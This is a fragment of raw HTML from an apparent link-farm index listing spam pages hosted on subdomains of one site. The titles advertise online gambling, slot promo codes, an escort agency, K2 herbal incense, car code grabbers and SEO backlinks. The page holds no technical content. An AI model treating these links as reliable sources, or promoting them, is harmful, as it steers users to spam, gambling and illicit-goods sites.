href="https://xanderkdhg583427.levitra-wiki.com/2066865/%D8%A3%D9%81%D8%B6%D9%84_%D8%B4%D8%B1%D9%83%D8%A7%D8%AA_%D8%A7%D9%84%D8%B4%D8%AD%D9%86_%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A">أفضل شركات الشحن الدولي  <span style="white-space: nowrap;">2026-01-23 22:44:02</span></a></td></tr><tr><td><a href="https://ellaulvn812772.levitra-wiki.com/2066864/get_your_shine_on_canberra_experts">Get Your Shine On Canberra Experts  <span style="white-space: nowrap;">2026-01-23 22:42:42</span></a></td></tr><tr><td><a href="https://laylanhdi761457.levitra-wiki.com/2066863/the_impact_of_higher_education_in_today_x27_s_world">The impact of higher education in today&#x27;s world <span style="white-space: nowrap;">2026-01-23 22:42:32</span></a></td></tr><tr><td><a href="https://kathrynqxvt919745.levitra-wiki.com/2066862/searching_for_assisted_living_near_you">Searching for Assisted Living Near You  <span style="white-space: nowrap;">2026-01-23 22:42:12</span></a></td></tr><tr><td><a href="https://haleemarwmo618970.levitra-wiki.com/2066861/exploring_the_power_of_backlinks_your_seo_roadmap_to_success">Exploring the Power of Backlinks: Your SEO Roadmap to Success  <span style="white-space: nowrap;">2026-01-23 22:40:42</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2066860/how_do_i_explain_cheap_freezers_to_a_five_year_old">How Do I Explain Cheap Freezers To A Five-Year-Old <span style="white-space: nowrap;">2026-01-23 22:40:14</span></a></td></tr><tr><td><a href="https://kobimlup929005.levitra-wiki.com/2066859/rule_your_area"> Rule Your Area <span style="white-space: nowrap;">2026-01-23 22:39:52</span></a></td></tr><tr><td><a href="https://sauleffd581175.levitra-wiki.com/2066858/unleash_your_code_the_ultimate_guide_to_car_code_grabbers">Unleash Your Code: The Ultimate Guide to Car Code Grabbers  <span style="white-space: nowrap;">2026-01-23 22:39:21</span></a></td></tr><tr><td><a href="https://rishiomae655526.levitra-wiki.com/2066857/discover_k2_herbal_incense_stores_near_you">Discover K2 Herbal Incense Stores Near You <span style="white-space: nowrap;">2026-01-23 22:38:42</span></a></td></tr><tr><td><a href="https://berthavsqv081357.levitra-wiki.com/2066856/uncover_vietnam_a_circuit_adventure">Uncover Vietnam: A Circuit Adventure <span style="white-space: nowrap;">2026-01-23 22:38:12</span></a></td></tr><tr><td><a href="https://zayntgli601171.levitra-wiki.com/2066855/boost_your_pc_efficiency">Boost Your PC Efficiency  <span style="white-space: nowrap;">2026-01-23 22:38:02</span></a></td></tr><tr><td><a href="https://jasperkhdsf.levitra-wiki.com/2066854/the_best_side_of_gramophone_bluetooth_speaker">The best Side of gramophone bluetooth speaker <span style="white-space: nowrap;">2026-01-23 22:37:42</span></a></td></tr><tr><td><a href="https://johnnyozlwg.levitra-wiki.com/2066853/indicators_on_surron_dealer_nz_you_should_know">Indicators on Surron dealer NZ You Should Know <span style="white-space: nowrap;">2026-01-23 22:37:11</span></a></td></tr><tr><td><a href="https://aliviaooer625749.levitra-wiki.com/2066852/c%C3%B9ng_kh%C3%A1m_ph%C3%A1_quy_nh%C6%A1n_h%C3%B2n_ng%E1%BB%8Dc_bi%E1%BB%83n_c%C3%A1t_m%C3%AA_m%E1%BA%A9n">Cùng Khám Phá Quy Nhơn: Hòn Ngọc Biển Cát Mê Mẩn  <span style="white-space: nowrap;">2026-01-23 22:36:52</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066851/the_reasons_to_focus_on_improving_online_psychiatrist_uk">The Reasons To Focus On Improving Online Psychiatrist UK <span style="white-space: nowrap;">2026-01-23 22:35:30</span></a></td></tr><tr><td><a href="https://jemimawqmr157970.levitra-wiki.com/2066850/diginesia_jasa_lengkap_toko_shopee_tiktok_shop"> Diginesia: Jasa Lengkap  Toko  Shopee  & TikTok Shop <span style="white-space: nowrap;">2026-01-23 22:34:33</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066849/inr_rummy_knowing_the_best_for_you">Inr Rummy - Knowing The Best For You <span style="white-space: nowrap;">2026-01-23 22:34:25</span></a></td></tr><tr><td><a href="https://oisiddko451119.levitra-wiki.com/2066848/retreat_to_hotel_tropea_your_italian_dream">Retreat to Hotel Tropea: Your Italian Dream <span style="white-space: nowrap;">2026-01-23 22:34:22</span></a></td></tr><tr><td><a href="https://lawsonartz424327.levitra-wiki.com/2066847/optimizing_australian_businesses_with_erp_solutions">Optimizing Australian Businesses with ERP Solutions  <span style="white-space: nowrap;">2026-01-23 22:33:23</span></a></td></tr><tr><td><a href="https://myahktl428156.levitra-wiki.com/2066846/%D8%A8%D8%AB_%D9%85%D8%A8%D8%A7%D8%B4%D8%B1_%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D9%8A%D8%A7%D8%AA_%D9%87%D8%B0%D8%A7_%D8%A7%D9%84%D9%8A%D9%88%D9%85">بثّ مباشر لمباريات هذا اليوم <span style="white-space: nowrap;">2026-01-23 22:33:13</span></a></td></tr><tr><td><a href="https://safiyahxbc585552.levitra-wiki.com/2066845/discover_veo3_s_capabilities_free_access_revealed">Discover Veo3's Capabilities: Free Access Revealed  <span style="white-space: nowrap;">2026-01-23 22:32:12</span></a></td></tr><tr><td><a href="https://majaxdyp836520.levitra-wiki.com/2066844/choosing_the_right_roof_sheeting_for_your_project">Choosing the Right Roof Sheeting for Your Project  <span style="white-space: nowrap;">2026-01-23 22:31:43</span></a></td></tr><tr><td><a href="https://zoewbou732761.levitra-wiki.com/2066843/truvabet_e_eri%C5%9Fme_%C4%B0%C3%A7in_buraya_t%C4%B1klay%C4%B1n">Truvabet'e Erişme İçin Buraya Tıklayın <span style="white-space: nowrap;">2026-01-23 22:31:43</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066842/need_inspiration_try_looking_up_find_a_psychiatrist_uk">Need Inspiration? Try Looking Up Find A Psychiatrist UK <span style="white-space: nowrap;">2026-01-23 22:31:41</span></a></td></tr><tr><td><a href="https://zandergpwe07418.levitra-wiki.com/2066841/delora_luxury">Delora Luxury <span style="white-space: nowrap;">2026-01-23 22:31:32</span></a></td></tr><tr><td><a href="https://monicaqpeh051366.levitra-wiki.com/2066840/unlock_a_everyday_antioxidant_superfood_enhancement">Unlock A Everyday Antioxidant Superfood Enhancement <span style="white-space: nowrap;">2026-01-23 22:31:23</span></a></td></tr><tr><td><a href="https://charliedqzp929870.levitra-wiki.com/2066839/revive_dental_mississauga_your_family_dentist_dental_clinic_in_mississauga_on">Revive Dental Mississauga – Your Family Dentist & Dental Clinic in Mississauga, ON <span style="white-space: nowrap;">2026-01-23 22:30:48</span></a></td></tr><tr><td><a href="https://toapayohhub183064084.levitra-wiki.com/2066838/toa_payoh_hub_18_30">toa payoh hub​         18  30 <span style="white-space: nowrap;">2026-01-23 22:29:37</span></a></td></tr><tr><td><a href="https://mohamadjxpz487350.levitra-wiki.com/2066837/irrigation_solenoids_powering_your_sprinkler_system">Irrigation Solenoids: Powering Your Sprinkler System <span style="white-space: nowrap;">2026-01-23 22:29:12</span></a></td></tr><tr><td><a href="https://andrewlhlp348560.levitra-wiki.com/2066836/planning_your_house_extension_seeking_expert_house_extension_builders_in_the_uk">Planning Your House Extension?|Seeking Expert House Extension Builders in the UK? <span style="white-space: nowrap;">2026-01-23 22:28:12</span></a></td></tr><tr><td><a href="https://agnespays311646.levitra-wiki.com/2066835/exactly_how_modern_financial_services_are_changing_european_investment_landscapes">Exactly how modern financial services are changing European investment landscapes <span style="white-space: nowrap;">2026-01-23 22:27:33</span></a></td></tr><tr><td><a href="https://jadaxqsj088617.levitra-wiki.com/2066834/%E7%90%83%E8%BF%B7%E4%B9%8B%E7%BA%A6">球迷之约  <span style="white-space: nowrap;">2026-01-23 22:26:53</span></a></td></tr><tr><td><a href="https://saulxrnp563011.levitra-wiki.com/2066833/the_new_holland_td75_a_force_to_be_reckoned_with">The New Holland TD75: A Force to be Reckoned With  <span style="white-space: nowrap;">2026-01-23 22:26:52</span></a></td></tr><tr><td><a href="https://chancezcfhj.levitra-wiki.com/2066832/tanjong_pagar_food_27_25">tanjong pagar food​	27	25 <span style="white-space: nowrap;">2026-01-23 22:26:21</span></a></td></tr><tr><td><a href="https://mattiexabk219554.levitra-wiki.com/2066831/interested_in_a_miniature_cow_to_be_sale">Interested In A Miniature Cow To Be Sale <span style="white-space: nowrap;">2026-01-23 22:26:13</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2066830/10_tell_tale_signs_you_must_see_to_know_before_you_buy_buy_freezers_online">10 Tell-Tale Signs You Must See To Know Before You Buy Buy Freezers Online <span style="white-space: nowrap;">2026-01-23 22:26:06</span></a></td></tr><tr><td><a href="https://alyssagjit018901.levitra-wiki.com/2066829/sky_high_wins_on_ainsworth_s_hottest_slot">Sky High Wins on Ainsworth's Hottest Slot <span style="white-space: nowrap;">2026-01-23 22:25:52</span></a></td></tr><tr><td><a href="https://lancejrpj911036.levitra-wiki.com/2066828/embrace_portofino_cove_executive_suv_living">Embrace Portofino Cove: Executive SUV Living <span style="white-space: nowrap;">2026-01-23 22:25:42</span></a></td></tr><tr><td><a href="https://mohamadlxjs840792.levitra-wiki.com/2066827/city_christmas_present_hampers_the_finest_festive_delights">City Christmas Present Hampers: The Finest Festive Delights <span style="white-space: nowrap;">2026-01-23 22:25:32</span></a></td></tr><tr><td><a href="https://emilysodk861932.levitra-wiki.com/2066826/discover_pulau_pinang_escort_agency">Discover Pulau Pinang Escort Agency <span style="white-space: nowrap;">2026-01-23 22:25:12</span></a></td></tr><tr><td><a href="https://maciesjaw823448.levitra-wiki.com/2066825/grab_massive_free_spins_with_freespinz_promo_codes">Grab Massive Free Spins with Freespinz Promo Codes!  <span style="white-space: nowrap;">2026-01-23 22:24:53</span></a></td></tr><tr><td><a href="https://myapzdd971270.levitra-wiki.com/2066824/shine_bright_from_the_mailpile">Shine Bright from the Mailpile  <span style="white-space: nowrap;">2026-01-23 22:21:02</span></a></td></tr><tr><td><a href="https://janevzpn612469.levitra-wiki.com/2066823/%EC%B5%9C%EA%B3%A0%EC%9D%98_%EA%B0%95%EB%82%A8_%ED%8C%8C%ED%8B%B0_%EC%B5%9C%EA%B3%A0%EC%A1%B0%EA%B0%81_%EA%B0%95%EB%82%A8">최고의 강남 파티, 최고조각 강남! <span style="white-space: nowrap;">2026-01-23 22:21:02</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066822/20_resources_that_ll_make_you_more_efficient_with_online_psychiatrist_uk">20 Resources That'll Make You More Efficient With Online Psychiatrist UK <span style="white-space: nowrap;">2026-01-23 22:20:13</span></a></td></tr><tr><td><a href="https://carlyhwfk352932.levitra-wiki.com/2066821/fresno_s_finest_where_the_heat_is_on">Fresno's Finest: Where the Heat is On <span style="white-space: nowrap;">2026-01-23 22:20:02</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066820/yes_good_home_care_agency_near_me_do_exist">Yes, Good Home care agency near me Do Exist <span style="white-space: nowrap;">2026-01-23 22:19:20</span></a></td></tr><tr><td><a href="https://pennyvnde831733.levitra-wiki.com/2066819/tackling_disputes_with_legalworkz">Tackling Disputes with LegalWorkz  <span style="white-space: nowrap;">2026-01-23 22:19:12</span></a></td></tr><tr><td><a href="https://theresasxcw187315.levitra-wiki.com/2066818/sunset_beats_lazy_days_lofi_chill">Sunset Beats: Lazy Days Lofi Chill  <span style="white-space: nowrap;">2026-01-23 22:18:53</span></a></td></tr><tr><td><a href="https://donnalsab769919.levitra-wiki.com/2066817/%E0%B8%AA%E0%B8%99_%E0%B8%81%E0%B8%A1_%E0%B8%99%E0%B8%AA_%E0%B8%81_%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94_%E0%B8%A1%E0%B8%9E_%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99_znova168">สนุกมันส์ กับการเดิมพันออนไลน์ | znova168  <span style="white-space: nowrap;">2026-01-23 22:16:52</span></a></td></tr><tr><td><a href="https://stephenbzrht.levitra-wiki.com/2066816/5_tips_about_f_d_bluetooth_speaker_you_can_use_today">5 Tips about f&d bluetooth speaker You Can Use Today <span style="white-space: nowrap;">2026-01-23 22:15:17</span></a></td></tr><tr><td><a href="https://keithfghl013653.levitra-wiki.com/2066815/preparing_for_your_copyright_france">Preparing for Your copyright France <span style="white-space: nowrap;">2026-01-23 22:15:03</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066814/your_family_will_thank_you_for_getting_this_find_a_psychiatrist_uk">Your Family Will Thank You For Getting This Find A Psychiatrist UK <span style="white-space: nowrap;">2026-01-23 22:14:21</span></a></td></tr><tr><td><a href="https://aliviakwcb957104.levitra-wiki.com/2066813/c%C6%B0%E1%BB%A3c_th%E1%BB%83_thao_vn88_uy_t%C3%ADn_s%E1%BB%91_1">Cược Thể Thao VN88 : Uy Tín Số 1 <span style="white-space: nowrap;">2026-01-23 22:14:03</span></a></td></tr><tr><td><a href="https://estellepqnk983479.levitra-wiki.com/2066812/enhancing_lexicon_techniques_for_cbse_english_education">Enhancing Lexicon Techniques for CBSE English Education <span style="white-space: nowrap;">2026-01-23 22:12:33</span></a></td></tr><tr><td><a href="https://immigrationsolicitorsmanc93603.levitra-wiki.com/2066811/beyond_the_basics_why_immigration_expert_solicitors_uk_are_your_safety_net_in_the_high_risk_era_of_2026">Beyond the Basics: Why Immigration expert solicitors Uk Are Your Safety Net in the High-Risk Era of 2026 <span style="white-space: nowrap;">2026-01-23 22:11:20</span></a></td></tr><tr><td><a href="https://ihannaoihp912212.levitra-wiki.com/2066810/lanka_ads_bridging_sri_lankan_connections"> Lanka Ads - Bridging Sri Lankan Connections <span style="white-space: nowrap;">2026-01-23 22:09:52</span></a></td></tr><tr><td><a href="https://barbaramcei077655.levitra-wiki.com/2066809/%E5%8F%8D%E6%80%9D%E6%80%A7%E5%86%99%E4%BD%9C%E8%AE%BA%E6%96%87%E6%8C%87%E5%8D%97">反思性写作论文指南 <span style="white-space: nowrap;">2026-01-23 22:09:52</span></a></td></tr><tr><td><a href="https://antondoht782696.levitra-wiki.com/2066808/navigating_california_divorce_relationships_advice_content">Navigating California Divorce Relationships Advice Content <span style="white-space: nowrap;">2026-01-23 22:07:42</span></a></td></tr><tr><td><a href="https://lewislpwe917613.levitra-wiki.com/2066807/%E8%B4%88%E9%80%81%E9%AB%94%E9%A9%97%E9%87%91_%E9%96%8B%E5%95%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%9A%84%E5%85%A8%E6%96%B0%E6%97%85%E7%A8%8B">贈送體驗金，開啟娛樂城的全新旅程！  <span style="white-space: nowrap;">2026-01-23 22:06:12</span></a></td></tr><tr><td><a href="https://antoniknv422613.levitra-wiki.com/2066806/brunswick_s_choice_for_aev_golf_carts_brunswick_ne_s_premier_destination">Brunswick's Choice for AEV Golf Carts Brunswick, NE's Premier Destination <span style="white-space: nowrap;">2026-01-23 22:05:32</span></a></td></tr><tr><td><a href="https://ianyqto849638.levitra-wiki.com/2066805/budget_friendly_seo_strategies_for_law_firms">Budget-Friendly SEO Strategies for Law Firms <span style="white-space: nowrap;">2026-01-23 22:05:12</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066804/24_hours_for_improving_find_a_psychiatrist">24 Hours For Improving Find A Psychiatrist <span style="white-space: nowrap;">2026-01-23 22:05:02</span></a></td></tr><tr><td><a href="https://arunvqcj419166.levitra-wiki.com/2066803/constantly_battling_limescale_issues_affecting_your_appliances">Constantly battling limescale issues affecting your appliances? <span style="white-space: nowrap;">2026-01-23 22:04:52</span></a></td></tr><tr><td><a href="https://jimjtkq151515.levitra-wiki.com/2066802/cravin_rolling_hot_sub_heaven">Cravin' Rolling Hot Sub Heaven <span style="white-space: nowrap;">2026-01-23 22:04:12</span></a></td></tr><tr><td><a href="https://sabrinafkim924778.levitra-wiki.com/2066801/authentic_hp_toner_cartridges_for_high_quality_printing">Authentic HP Toner Cartridges for High-Quality Printing  <span style="white-space: nowrap;">2026-01-23 22:03:42</span></a></td></tr><tr><td><a href="https://iwangsma980833.levitra-wiki.com/2066800/hobe_sound_roofing_companies"> Hobe Sound Roofing Companies  <span style="white-space: nowrap;">2026-01-23 22:02:13</span></a></td></tr><tr><td><a href="https://nelltrwd565883.levitra-wiki.com/2066799/order_your_favorite_food_while_traveling_through_katni_station">Order your favorite food While Traveling Through Katni Station <span style="white-space: nowrap;">2026-01-23 22:01:33</span></a></td></tr><tr><td><a href="https://zaynabxqph190881.levitra-wiki.com/2066798/this_tr_88_the_drum_machine_reimagined">This TR-88: The Drum Machine Reimagined <span style="white-space: nowrap;">2026-01-23 22:00:52</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066797/consultant_psychiatrist_tips_from_the_top_in_the_industry">Consultant Psychiatrist Tips From The Top In The Industry <span style="white-space: nowrap;">2026-01-23 21:58:17</span></a></td></tr><tr><td><a href="https://quicksnapproreview97307.levitra-wiki.com/2066796/quicksnap_pro_review_things_to_know_before_you_buy">QuickSnap Pro Review Things To Know Before You Buy <span style="white-space: nowrap;">2026-01-23 21:58:16</span></a></td></tr><tr><td><a href="https://adreadwli536141.levitra-wiki.com/2066795/a_reply_to_sensitive_demands">A Reply to Sensitive Demands <span style="white-space: nowrap;">2026-01-23 21:57:42</span></a></td></tr><tr><td><a href="https://kathrynjpgx098828.levitra-wiki.com/2066794/nh%E1%BB%AFng_truy%E1%BB%87n_manga_gi%C3%A0u_n%C3%A9t_c%E1%BA%A3m_x%C3%BAc">Những Truyện Manga Giàu Nét Cảm Xúc  <span style="white-space: nowrap;">2026-01-23 21:56:52</span></a></td></tr><tr><td><a href="https://saas-churn-reduction-stra48135.levitra-wiki.com/2066793/rumored_buzz_on_saas_customer_lifetime_value_strategies_maximize_growth_profit">Rumored Buzz on SaaS Customer Lifetime Value Strategies: Maximize Growth & Profit <span style="white-space: nowrap;">2026-01-23 21:56:25</span></a></td></tr><tr><td><a href="https://pokemonstoreneareastbethe83837.levitra-wiki.com/2066792/exploring_pokemon_booster_boxes">Exploring Pokemon Booster Boxes <span style="white-space: nowrap;">2026-01-23 21:56:24</span></a></td></tr><tr><td><a href="https://lukasfthvj.levitra-wiki.com/2066791/the_civil_standard_trap_why_you_need_taxi_licensing_solicitors_to_fight_the_new_2026_regulations">The "Civil Standard" Trap: Why You Need Taxi licensing solicitors to Fight the New 2026 Regulations <span style="white-space: nowrap;">2026-01-23 21:56:18</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066790/trending_useful_information_on_rummy_888_you_should_know">Trending Useful Information on Rummy 888 You Should Know <span style="white-space: nowrap;">2026-01-23 21:55:26</span></a></td></tr><tr><td><a href="https://caidenzyqrh.levitra-wiki.com/2066789/5_tips_about_f_d_bluetooth_speaker_you_can_use_today">5 Tips about f&d bluetooth speaker You Can Use Today <span style="white-space: nowrap;">2026-01-23 21:54:48</span></a></td></tr><tr><td><a href="https://katrinaqeac856642.levitra-wiki.com/2066788/win_cellulite_your_guide_to_reducing_cellulite">Win Cellulite: Your Guide to Reducing Cellulite  <span style="white-space: nowrap;">2026-01-23 21:54:42</span></a></td></tr><tr><td><a href="https://mariamgzfw978385.levitra-wiki.com/2066787/bus_rentals_in_singapore">Bus Rentals in Singapore  <span style="white-space: nowrap;">2026-01-23 21:54:42</span></a></td></tr><tr><td><a href="https://royfjgp989809.levitra-wiki.com/2066786/amazing_ayam_cemani_chickens_for_sale">Amazing Ayam Cemani Chickens For Sale!  <span style="white-space: nowrap;">2026-01-23 21:54:22</span></a></td></tr><tr><td><a href="https://inespdkf106347.levitra-wiki.com/2066785/pop_the_cork_on_savings_champagne_promotions_online">Pop the Cork on Savings: Champagne Promotions Online!  <span style="white-space: nowrap;">2026-01-23 21:53:12</span></a></td></tr><tr><td><a href="https://katrinagwzz430250.levitra-wiki.com/2066784/mencari_situs_slot_online_terpercaya_copyright_adalah_anda">Mencari Situs Slot Online Terpercaya | copyright Adalah Anda!  <span style="white-space: nowrap;">2026-01-23 21:52:22</span></a></td></tr><tr><td><a href="https://marcbdbl141537.levitra-wiki.com/2066783/how_institutional_investors_maneuver_today_s_complex_financial_markets">How institutional investors maneuver today's complex financial markets <span style="white-space: nowrap;">2026-01-23 21:50:43</span></a></td></tr><tr><td><a href="https://lucyubmy613638.levitra-wiki.com/2066782/raliul_bull_2026_oportunit%C4%83%C8%9Bi_pentru_pasiona%C8%9Bii_de_cripto_din_rom%C3%A2nia">Raliul Bull 2026: Oportunități pentru Pasionații de Cripto din România? <span style="white-space: nowrap;">2026-01-23 21:50:22</span></a></td></tr><tr><td><a href="https://junaidlzzj430723.levitra-wiki.com/2066781/">``` <span style="white-space: nowrap;">2026-01-23 21:50:02</span></a></td></tr><tr><td><a href="https://kallumowjs109754.levitra-wiki.com/2066780/ducted_air_conditioning_installation">Ducted Air Conditioning Installation  <span style="white-space: nowrap;">2026-01-23 21:49:42</span></a></td></tr><tr><td><a href="https://deannarvqa114059.levitra-wiki.com/2066779/hino_toto_kemudahan_dan_kepercayaan_akses">Hino Toto – Kemudahan dan Kepercayaan Akses <span style="white-space: nowrap;">2026-01-23 21:49:42</span></a></td></tr><tr><td><a href="https://alberteqaf131507.levitra-wiki.com/2066778/airbnb_cleaning_in_the_this_area">Airbnb Cleaning in the this area <span style="white-space: nowrap;">2026-01-23 21:49:32</span></a></td></tr><tr><td><a href="https://ammarfmgx293412.levitra-wiki.com/2066777/leading_chinese_biology_lab_equipment_manufacturers">Leading Chinese Biology Lab Equipment Manufacturers <span style="white-space: nowrap;">2026-01-23 21:48:53</span></a></td></tr><tr><td><a href="https://izmirkaryakailingir42020.levitra-wiki.com/2066776/the_greatest_guide_to_%C3%A7ilingir_kar%C5%9F%C4%B1yaka">The Greatest Guide To çilingir karşıyaka <span style="white-space: nowrap;">2026-01-23 21:48:29</span></a></td></tr><tr><td><a href="https://iangnfq319045.levitra-wiki.com/2066775/discovering_5_ai_income_systems_your_extra_income_strategy">Discovering 5 AI Income Systems: Your Extra Income Strategy <span style="white-space: nowrap;">2026-01-23 21:48:22</span></a></td></tr><tr><td><a href="https://stevezgkh424839.levitra-wiki.com/2066774/hiso33my_a_deep_dive_into_its_functionality">Hiso33my : A Deep Dive into Its Functionality <span style="white-space: nowrap;">2026-01-23 21:47:52</span></a></td></tr><tr><td><a href="https://sidneyqvqi344447.levitra-wiki.com/2066773/peru_podr%C3%B3%C5%BC_do_zapomnianego_kr%C3%B3lestwa"> Peru   Podróż  do Zapomnianego Królestwa <span style="white-space: nowrap;">2026-01-23 21:47:32</span></a></td></tr><tr><td><a href="https://bushraamdy056967.levitra-wiki.com/2066772/venture_the_desert_phoenix_jeep_tours">Venture the Desert: Phoenix Jeep Tours  <span style="white-space: nowrap;">2026-01-23 21:47:03</span></a></td></tr><tr><td><a href="https://philipoabn829959.levitra-wiki.com/2066771/creaci%C3%B3n_de_sitios_web_profesionales">Creación de Sitios Web Profesionales <span style="white-space: nowrap;">2026-01-23 21:45:52</span></a></td></tr><tr><td><a href="https://zakariajedj877690.levitra-wiki.com/2066770/ai_in_education_a_further_program">AI in Education: A Further Program <span style="white-space: nowrap;">2026-01-23 21:44:02</span></a></td></tr><tr><td><a href="https://marcrkah494351.levitra-wiki.com/2066769/nyc_camera_rentals_gear_up_for_your_next_shoot">NYC Camera Rentals: Gear Up for Your Next Shoot  <span style="white-space: nowrap;">2026-01-23 21:43:22</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066768/a_provocative_rant_about_consultant_psychiatrist">A Provocative Rant About Consultant Psychiatrist <span style="white-space: nowrap;">2026-01-23 21:42:44</span></a></td></tr><tr><td><a href="https://jasonpkqs084558.levitra-wiki.com/2066767/wasserversorgung_fohnsdorf_stabil_und_verl%C3%A4sslich">Wasserversorgung Fohnsdorf: Stabil und Verlässlich <span style="white-space: nowrap;">2026-01-23 21:42:42</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066766/education_consultant_imphal_manipur_knowing_the_best_for_you">Education Consultant Imphal Manipur - Knowing The Best For You <span style="white-space: nowrap;">2026-01-23 21:39:55</span></a></td></tr><tr><td><a href="https://barryxvwj064944.levitra-wiki.com/2066765/london_airport_taxi_transfers_across_london_a_complete_passenger_guide">London Airport Taxi Transfers Across London: A Complete Passenger Guide <span style="white-space: nowrap;">2026-01-23 21:39:23</span></a></td></tr><tr><td><a href="https://lilyxnxr725389.levitra-wiki.com/2066764/get_your_house_rapidly_in_warner_robins_no_repairs_needed">Get Your House Rapidly in Warner Robins - No Repairs Needed!  <span style="white-space: nowrap;">2026-01-23 21:39:13</span></a></td></tr><tr><td><a href="https://allenqbkv710903.levitra-wiki.com/2066763/enter_the_world_of_viva88_your_gateway_to_online_entertainment">Enter the World of Viva88: Your Gateway to Online Entertainment  <span style="white-space: nowrap;">2026-01-23 21:38:22</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066762/trending_useful_information_on_next_day_delivery_you_should_know">Trending Useful Information on Next Day Delivery You Should Know <span style="white-space: nowrap;">2026-01-23 21:37:30</span></a></td></tr><tr><td><a href="https://orlandongmb268610.levitra-wiki.com/2066761/city99_a_neon_illuminated_story">City99: A Neon-Illuminated Story <span style="white-space: nowrap;">2026-01-23 21:37:02</span></a></td></tr><tr><td><a href="https://mariahibvj167492.levitra-wiki.com/2066760/good_luck_is_on_your_side">Good Luck is on Your Side <span style="white-space: nowrap;">2026-01-23 21:34:52</span></a></td></tr><tr><td><a href="https://macieharj843872.levitra-wiki.com/2066759/ready_to_go_for_the_%EA%B1%B4%EB%B9%B5tv_epl_%EB%9D%BC%EC%9D%B4%EB%B8%8C_%EC%B1%94%ED%94%BC%EC%96%B8%EC%8B%AD">Ready to go for the 건빵TV EPL 라이브 챔피언십! <span style="white-space: nowrap;">2026-01-23 21:34:03</span></a></td></tr><tr><td><a href="https://nelsonfkrf603739.levitra-wiki.com/2066758/generate_youtube_seo_backlinks">Generate YouTube SEO Backlinks  <span style="white-space: nowrap;">2026-01-23 21:33:32</span></a></td></tr><tr><td><a href="https://kezialneb356630.levitra-wiki.com/2066757/streamlining_production_with_erp_software">Streamlining Production with ERP Software  <span style="white-space: nowrap;">2026-01-23 21:33:13</span></a></td></tr><tr><td><a href="https://neilcsjs758049.levitra-wiki.com/2066756/ronabet_en_son_bilgiler_ve_yeni_giri%C5%9F">Ronabet: En Son Bilgiler ve Yeni Giriş <span style="white-space: nowrap;">2026-01-23 21:31:33</span></a></td></tr><tr><td><a href="https://heidiypyl533846.levitra-wiki.com/2066755/opting_the_right_roof_sheeting_for_your_project">Opting the Right Roof Sheeting for Your Project  <span style="white-space: nowrap;">2026-01-23 21:31:33</span></a></td></tr><tr><td><a href="https://andersonqlapb.levitra-wiki.com/2066754/que_signifie">Que signifie? <span style="white-space: nowrap;">2026-01-23 21:31:16</span></a></td></tr><tr><td><a href="https://saadnhzw666017.levitra-wiki.com/2066753/tre_high_angle_drag_link_es_2027l_heavy_duty_1_ton_gm_tie_rod_end">TRE High Angle Drag Link ES 2027L – Heavy-Duty 1 Ton GM Tie Rod End <span style="white-space: nowrap;">2026-01-23 21:30:33</span></a></td></tr><tr><td><a href="https://maenfqp526270.levitra-wiki.com/2066752/argeteam_driving_innovation_in_software_development">ArgeTeam: Driving Innovation in Software Development  <span style="white-space: nowrap;">2026-01-23 21:30:32</span></a></td></tr><tr><td><a href="https://davidhoffmeisterwikipedia70233.levitra-wiki.com/2066751/getting_my_david_hoffmeister_wikipedia_to_work">Getting My david hoffmeister wikipedia To Work <span style="white-space: nowrap;">2026-01-23 21:29:51</span></a></td></tr><tr><td><a href="https://mayawwoy582096.levitra-wiki.com/2066750/encuentra_importados_baratos_online">Encuentra Importados Baratos Online! <span style="white-space: nowrap;">2026-01-23 21:29:23</span></a></td></tr><tr><td><a href="https://martinhaqb66632.levitra-wiki.com/2066749/welcome_to_delora_luxury">Welcome to Delora Luxury <span style="white-space: nowrap;">2026-01-23 21:28:42</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2066748/how_much_do_you_know_about_rummy_ludo">How Much Do You Know About Rummy Ludo? <span style="white-space: nowrap;">2026-01-23 21:27:59</span></a></td></tr><tr><td><a href="https://josueqesft.levitra-wiki.com/2066747/beyond_the_basics_why_immigration_expert_solicitors_uk_are_your_safety_net_in_the_high_risk_era_of_2026">Beyond the Basics: Why Immigration expert solicitors Uk Are Your Safety Net in the High-Risk Era of 2026 <span style="white-space: nowrap;">2026-01-23 21:27:34</span></a></td></tr><tr><td><a href="https://pokemonstorenearblainemn28272.levitra-wiki.com/2066746/professional_tips_for_competitive_players_using_booster_boxes">Professional Tips for Competitive Players Using Booster Boxes <span style="white-space: nowrap;">2026-01-23 21:26:47</span></a></td></tr><tr><td><a href="https://aishahsvc642513.levitra-wiki.com/2066745/the_new_holland_td75_a_force_to_be_reckoned_with">The New Holland TD75: A Force to be Reckoned With  <span style="white-space: nowrap;">2026-01-23 21:26:42</span></a></td></tr><tr><td><a href="https://carlyptko744612.levitra-wiki.com/2066744/embrace_the_portofino_cove_executive_suv_living">Embrace The Portofino Cove: Executive SUV Living <span style="white-space: nowrap;">2026-01-23 21:25:32</span></a></td></tr><tr><td><a href="https://miriamihmn742927.levitra-wiki.com/2066743/unbox_your_savings_with_iphone_liquidation_pallets">Unbox Your Savings! With iPhone Liquidation Pallets  <span style="white-space: nowrap;">2026-01-23 21:25:13</span></a></td></tr><tr><td><a 